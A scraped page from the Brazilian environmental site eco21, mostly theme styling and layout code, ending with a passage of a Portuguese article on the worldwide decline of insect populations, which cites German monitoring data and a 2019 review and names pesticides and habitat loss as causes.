.td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#4c4084}.tdi_75{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:-15px!important}}</style><style>body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Mais lidas</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdi_76 .td-image-wrap{padding-bottom:100%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:inline-block}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .td-post-author-name a{color:#000000}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{color:#000000}.tdi_76 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-meta-info{padding:0 10px 0 0}.tdi_76 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_76 .td-module-container:before{bottom:-5px}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_76 .td-module-container:before{bottom:-15px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_76=new tdBlock();block_tdi_76.id="tdi_76";block_tdi_76.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"popular","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11844","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';block_tdi_76.td_column_number="1";block_tdi_76.block_type="td_flex_block_1";block_tdi_76.post_count="4";block_tdi_76.found_posts="1929";block_tdi_76.header_color="";block_tdi_76.ajax_pagination_infinite_stop="";block_tdi_76.max_num_pages="483";tdBlocksArray.push(block_tdi_76)</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/dia-da-africa/dia-da-africa-conheca-10-destinos-do-continente-africado-que-merecem-sua-visita/"  rel="bookmark" class="td-image-wrap " title="Dia da África: conheça 10 destinos do continente africano que merecem sua visita" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/05/008d2f81-unnamed-1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/dia-da-africa/dia-da-africa-conheca-10-destinos-do-continente-africado-que-merecem-sua-visita/"  rel="bookmark" title="Dia da África: conheça 10 destinos do continente africano que merecem sua visita">Dia da África: conheça 10 destinos do continente africano que merecem sua visita</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:16:10-03:00" >24 de maio de 2024</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/biomas/mangues/manguezais-no-estado-do-rio-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="MANGUEZAIS NO ESTADO DO RIO DE JANEIRO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2022/07/1e9d9b57-manguezal-2jpg-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/biomas/mangues/manguezais-no-estado-do-rio-de-janeiro/"  rel="bookmark" title="MANGUEZAIS NO ESTADO DO RIO DE JANEIRO">MANGUEZAIS NO ESTADO DO RIO DE JANEIRO</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T11:34:35-03:00" >26 de julho de 2022</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/politica-ambiental/mare-negra-sobre-o-nordeste/"  rel="bookmark" class="td-image-wrap " title="Maré negra sobre o Nordeste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2019/11/Caramgueijo-no-óleo-Foto-Diego-Nigro-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/politica-ambiental/mare-negra-sobre-o-nordeste/"  rel="bookmark" title="Maré negra sobre o Nordeste">Maré negra sobre o Nordeste</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T02:17:18-03:00" >7 de novembro de 2019</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/arthur-soffiati/sao-francisco-e-as-tres-aliancas-biblicas/"  rel="bookmark" class="td-image-wrap " title="SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2022/10/54908166-sao-francisco-de-assis-pregando-aos-animais-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/arthur-soffiati/sao-francisco-e-as-tres-aliancas-biblicas/"  rel="bookmark" title="SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS">SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T01:52:40-03:00" >11 de outubro de 2022</time></span>                                                                                                        </span></div></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_77 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" ><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_77{padding:21px;border:1px solid #ededed}.tdi_77 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_77 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_77 .tdb-block-inner{text-align:center}.tdi_77 .avatar,.tdi_77 .tdb-author-photo:before,.tdi_77 .tdb-author-photo:after{border-radius:100px}.tdi_77 .tdb-author-name:hover{color:#4c4084}.tdi_77 .tdb-author-url:hover{color:#4c4084}.tdi_77 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_77 .tdb-social-item i.td-icon-twitter,.tdi_77 .tdb-social-item i.td-icon-linkedin,.tdi_77 .tdb-social-item i.td-icon-pinterest,.tdi_77 .tdb-social-item i.td-icon-blogger,.tdi_77 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_77 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_77 .tdb-social-item:hover i{color:#4c4084}.tdi_77 .tdb-author-name{font-family:Gelasio!important;font-size:20px!important}.tdi_77 .tdb-author-url{font-family:Source Sans Pro!important}.tdi_77 .tdb-author-descr{font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.3!important}.tdi_77 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_77{padding:10px;border:1px solid #ededed}.tdi_77 .tdb-author-name{font-size:16px!important}.tdi_77 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding:10px;border:1px solid #ededed}.tdi_77 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_77{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://eco21.eco.br/author/eco21/" class="tdb-author-photo" title="eco21"><img data-lazyloaded="1" src="[data-uri]" alt='eco21' data-src='https://eco21.eco.br/wp-content/litespeed/avatar/09565998b519a5d679d7109e48bb97f7.jpg?ver=1768416401' data-srcset='https://eco21.eco.br/wp-content/litespeed/avatar/3652ddc75b0d1c4fc8628c8b1e9ac850.jpg?ver=1768416401 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://eco21.eco.br/author/eco21/" class="tdb-author-name">eco21</a><a href="https://eco21.eco.br"  class="tdb-author-url">https://eco21.eco.br</a><div class="tdb-author-descr">Lúcia Chayb
Diretora
eco21.eco.br
@eco21_oficial
@luciachayb
luciachayb@gmail.comPor trinta anos foi a jornalista responsável pela revista ECO21 (1990/2020)</div><div class="tdb-author-social"><a href="https://www.facebook.com/revista.eco21/" rel="noreferrer"  target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://twitter.com/eco21" rel="noreferrer"  target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_80 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_80" ><style>.tdi_80{margin-top:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_80,.tdi_80>p,.tdi_80 .tdb-block-inner>p{font-family:Source Sans Pro!important;font-size:18px!important;line-height:1.6!important}.tdi_80 .tdb-block-inner blockquote p{font-family:Gelasio!important;font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_80,.tdi_80>p,.tdi_80 .tdb-block-inner>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Os insetos &#8211; organismos que uma
vez pensamos ser tão numerosos e resistentes para sobreviver até mesmo em uma
guerra nuclear global &#8211; estão sofrendo um colapso populacional em todo o mundo,
o que por sua vez ameaça exterminar outras espécies por meio de efeitos
colaterais. O que pode ser feito? Este tema não está sendo negligenciado, já
que a mobilização política já existe para enfrentar as causas subjacentes da
crise (particularmente a intensificação agrícola e a apropriação de terras):
mas essa ação precisa crescer e ocupar mais tempo nos debates.</p><h2 class="wp-block-heading">Dados científicos alarmantes: uma
observação implacável</h2><p>Até as publicações científicas de
maior prestígio falam do “Efeito Windscreen”. Você nem precisa ser
particularmente velho para perceber: até mesmo pessoas de trinta e poucos anos
de idade provavelmente notaram que muito menos insetos são esmagados nos
para-brisas do carro hoje do que nos carros de seus pais quando eram crianças.</p><p>George Monbiot o chamou de
“Insectageddon” no Guardian em 2017, no final de 2018 a New York Times Magazine
falou sobre o “Insect Apocalypse”, enquanto no início de 2019 o Le Monde avisou
que os insetos estão ameaçados de extinção até o final do século: as
publicações de maior prestígio da imprensa mundial não se detêm mais. Por trás
das manchetes estão os dados que os especialistas em insetos relatam na
literatura científica. Embora as quedas populacionais de insetos tenham sido
relatadas em muitos países diferentes há algum tempo, e observações simples,
como o “Efeito do Para-brisas” sugeriram a magnitude do problema, um estudo
realizado na Alemanha entre 1989 e 2016 finalmente nos deixou completamente
cientes do problema.</p><p>Num artigo publicado em 2017,
seus autores resumiram os dados coletados por uma rede de monitoramento de
biomassa de insetos em 63 áreas protegidas no Oeste do país (portanto, em princípio
lugares com poluição local mínima) e descobriram que em menos de 30 anos houve
uma redução de mais de 75% da biomassa média de insetos voadores ao longo de um
ano; e um declínio de 82% no verão. Sem tirar conclusões definitivas, os
autores destacaram que a maioria das áreas protegidas estudadas era cercada por
terras agrícolas, onde a intensificação das práticas agrícolas, particularmente
o uso de pesticidas, poderia ter causado um aumento na mortalidade de insetos
ao longo dos anos, impactando insetos que se movem longe das reservas naturais,
reduzindo assim suas populações.</p><p>Um artigo de visão geral
publicado em Fevereiro de 2019, que abrange 73 estudos de monitoramento de
população de insetos de todo o mundo, esclarece e amplia as más notícias. Com
base nos estudos disponíveis, 41% das espécies de insetos estudadas estão em
declínio e 31% estão ameaçadas de extinção (isto é, declínio de mais de 30% da
população inicial). O declínio anual na biomassa de insetos é de 2,5% ao ano em
todo o mundo. Como os insetos são a base das cadeias alimentares terrestres e
aquáticas, essas descobertas nos fornecem uma melhor compreensão dos declínios
já observados nos vertebrados (pensamos imediatamente nas aves, por exemplo) e
os riscos inerentes em permitir que a tendência continue.</p><p>Acima de tudo, esse artigo
fornece um resumo de nosso conhecimento sobre as causas desse declínio: as
principais que aparecem na literatura são a perda de hábitat e a poluição,
especialmente relacionadas à agricultura, e os agrotóxicos, em particular entre
os poluentes. Além disso, o artigo mostra que os dados estão disponíveis
principalmente para a Europa e América do Norte, e muito mais raros para o
resto do Planeta: no entanto, o uso de insumos químicos está longe de ser
limitado a essas regiões e hoje alcança registros em outros lugares, na China
ou em países da América do Sul. A situação é, portanto, provavelmente ainda
